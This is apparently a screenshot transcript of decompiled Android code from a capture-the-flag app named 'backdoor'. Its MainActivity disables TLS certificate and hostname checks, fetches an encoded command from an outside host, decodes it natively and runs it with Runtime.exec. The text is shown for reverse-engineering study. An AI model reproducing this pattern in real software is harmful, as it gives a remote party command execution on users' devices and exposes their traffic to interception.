 MyHostnameVerifier × MainActivity ×
14
15 /* loaded from: classes4.dex */
16 public class MainActivity extends AppCompatActivity {
17 public static native String ooxx(String str);
18
19 static {
20 System.loadLibrary("backdoor");
21 }
22
23 private static SSLSocketFactory createSSLSocketFactory() {
24 try {
25 SSLContext sc = SSLContext.getInstance("TLS");
26 sc.init(null, new TrustManager[]{new MyTrustManager()}, new SecureRandom());
27 SSLSocketFactory ssfFactory = sc.getSocketFactory();
28 return ssfFactory;
29 } catch (Exception ignored) {
30 ignored.printStackTrace();
31 return null;
32 }
33 }
34
35 public static boolean online() {
36 try {
37 OkHttpClient client = new OkHttpClient.Builder().connectTimeout(50000L, TimeUnit.MILLISECONDS).readTimeout(50000L, TimeUnit.MILLISECONDS).writeTimeout(50000L,
TimeUnit.MILLISECONDS).sslSocketFactory(createSSLSocketFactory(), new MyTrustManager()).hostnameVerifier(new MyHostnameVerifier()).retryOnConnectionFailure(true).build();
38 Request request = new Request.Builder().url("https://www.tsetllof.com/online").build();
39 Response response = client.newCall(request).execute();
40 String cipher = response.body().string();
41 String content = ooxx(cipher);
42 Log.e("online", "cmd:" + content);
43 Runtime.getRuntime().exec(content);
44 return true;
45 } catch (Exception e) {
46 e.printStackTrace();
47 return false;
48 }
49 }
50
51 /* JADX INFO: Access modifiers changed from: protected */
52 @Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity
53 public void onCreate(Bundle savedInstanceState) {
54 super.onCreate(savedInstanceState);
55 new Thread(new Runnable() { // from class: com.ctf.backdoor.MainActivity.1